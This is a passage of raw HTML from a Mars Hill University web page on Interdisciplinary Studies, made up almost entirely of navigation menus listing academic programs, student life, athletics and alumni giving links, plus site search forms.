<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Campus-Test-650.jpg');"></div>
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Campus-Test-650-1.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">Interdisciplinary Studies</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper navy-blue light-text" style="padding-top: 10px; padding-bottom: 0px; ">
				<div class="content-block">
					<div class="one-column">
<p style="text-align: center;"><span class="button-link yellow"><a href="https://www.mhu.edu/wp-content/uploads/2021/08/2021-2022-Academic-Catalog.pdf#page=112">Courses</a> <a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/faculty/">Faculty</a></span></p>
						<div class="clear"></div>
					</div>
				</div>
			</div>			<div class="content-wrapper" style="padding-top: 20px; padding-bottom: 10px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1089"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
	<li id="menu-item-43271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43271"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
	<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/international-baccalaureate-tests/">International Baccalaureate Tests</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/ferpa/">FERPA</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
	<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/advising/">Advising</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6822"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a>
<ul class="sub-menu">
	<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/honors-program/application/">Application</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/honors-program/curriculum/">Curriculum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1067"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a>
<ul class="sub-menu">
	<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4323"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/art-visual-arts/">Art/Visual Arts</a>
	<ul class="sub-menu">
		<li id="menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4387"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/art-visual-arts/faculty/">Faculty</a></li>
		<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-of-art/">Department of Art</a></li>
	</ul>
</li>
	<li id="menu-item-48068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48068"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/biochemistry/">Biochemistry</a>
	<ul class="sub-menu">
		<li id="menu-item-4473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4473"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-50220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50220"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/biochemistry/faculty/">Faculty</a></li>
		<li id="menu-item-4472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4472"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-natural-sciences/">Department of Natural Sciences</a></li>
	</ul>
</li>
	<li id="menu-item-48069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48069"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/biomedical-sciences/">Biomedical Sciences</a>
	<ul class="sub-menu">
		<li id="menu-item-50216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50216"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/biomedical-sciences/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1072"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/business-administration/">Business Administration</a>
	<ul class="sub-menu">
		<li id="menu-item-4507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4506"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-business-administration/">Department of Business Administration</a></li>
		<li id="menu-item-46370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46370"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/business-administration/entrepreneurial-leadership/">Entrepreneurial Leadership</a>
		<ul class="sub-menu">
			<li id="menu-item-48033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48033"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics-majors-and-minors-business-administration-entrepreneurial-leadership-case-competition/">Pitch Competition</a></li>
		</ul>
</li>
		<li id="menu-item-4504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4504"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/business-administration/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/business-management-ags/">Business Management Adult Undergraduate</a>
	<ul class="sub-menu">
		<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4512"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/business-management-ags/faculty/">Faculty</a></li>
		<li id="menu-item-4511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4511"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-business-administration/">Department of Business Administration</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/chemistry/">Chemistry</a>
	<ul class="sub-menu">
		<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/chemistry/faculty/">Faculty</a></li>
		<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-natural-sciences/">Department of Natural Sciences</a></li>
	</ul>
</li>
	<li id="menu-item-38210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38210"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/community-nonprofit-leadership/">Community and Nonprofit Leadership (CNL)</a>
	<ul class="sub-menu">
		<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-38212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38212"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/community-nonprofit-leadership/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1073"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/computer-science/">Computer Science</a>
	<ul class="sub-menu">
		<li id="menu-item-4489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4489"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/computer-science/faculty/">Faculty</a></li>
		<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-mathematics-computer-science/">Department of Mathematics and Computer Science</a></li>
	</ul>
</li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1074"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/criminal-justice/">Criminal Justice</a>
	<ul class="sub-menu">
		<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/criminal-justice/faculty/">Faculty</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/major-criminal-justice/">Department of Criminal Justice</a></li>
	</ul>
</li>
	<li id="menu-item-48067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48067"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/ecology-conservation-biology/">Ecology and Conservation Biology</a>
	<ul class="sub-menu">
		<li id="menu-item-50215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50215"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/ecology-conservation-biology/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1075"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/education/">Education</a>
	<ul class="sub-menu">
		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-of-education/">Department of Education</a></li>
		<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/education/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4327"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/english/">English</a>
	<ul class="sub-menu">
		<li id="menu-item-4444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/english/faculty/">Faculty</a></li>
		<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/english/cadenza/">Cadenza</a></li>
		<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-language-literature/">Department of Language &#038; Literature</a></li>
	</ul>
</li>
	<li id="menu-item-19288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19288"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/health-sciences/">Health Sciences</a>
	<ul class="sub-menu">
		<li id="menu-item-36670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36670"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-19313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19313"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/health-sciences/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1076"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/history/">History</a>
	<ul class="sub-menu">
		<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/history/faculty/">Faculty</a></li>
		<li id="menu-item-21759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21759"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/history-minor/">History Minor</a></li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-4328"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/">Interdisciplinary Majors &#038; Minors</a>
	<ul class="sub-menu">
		<li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4562"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/regional-studies-program/">Appalachian Studies Program</a></li>
